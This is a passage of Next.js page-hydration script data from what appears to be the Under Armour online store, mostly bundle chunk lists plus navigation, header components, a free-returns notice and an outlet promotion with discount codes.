e8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"AccordionPanel\"]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"div\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}],[\"$\",\"$L5c\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion\",\"theme\":\"small\",\"children\":[\"$\",\"$L5d\",null,{\"summary\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Free Returns \u0026 Exchanges\"}}],\"children\":[\"Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It's fast and easy. \",[\"$\",\"a\",\"returns-exchanges-link\",{\"href\":\"https://help.underarmour.com/s/article/Under-Armour-Return-Policy\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"More Info\"}]]}]}],[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}]]}]\n"])</script><script>self.__next_f.push([1,"60:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n61:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"25:[\"$L5e\",\"$L5f\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L60\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$61\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L62\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"63:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n67:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n69:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6a:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n6b:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n6c:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6e:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5f:[\"$\",\"$L63\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L64\",\"$L65\",\"$L66\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L67\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L68\",[\"$\",\"$L69\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L6a\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L6b\",null,{}]]}]]}]]}],[\"$\",\"$L6c\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L6d\",[\"$\",\"$L6e\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L69\",null,{}],\"$L6f\",[\"$\",\"$L6b\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"72:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n73:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n74:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n75:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212